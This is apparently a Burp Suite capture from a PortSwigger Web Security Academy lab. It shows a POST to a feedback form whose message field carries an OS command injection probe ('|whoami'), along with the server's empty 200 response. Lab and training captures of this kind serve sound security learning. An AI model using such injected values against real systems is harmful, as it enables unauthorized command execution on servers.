 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a5e0036030ced7d82f36aab006e00ad.web-security-academy.net
3 Cookie: session=VJDXd900aUjVlb5Cout2TGkS00ewrQPN
4 Content-Length: 131
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a5e0036030ced7d82f36aab006e00ad.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5e0036030ced7d82f36aab006e00ad.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=m5wNcTH7cFUv6HL4kbxyk9vBXeeyLt62&name=Concept&email=concept%40art.com&
subject=This+is+a+complain&message=I+don%27t+know|whoami
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}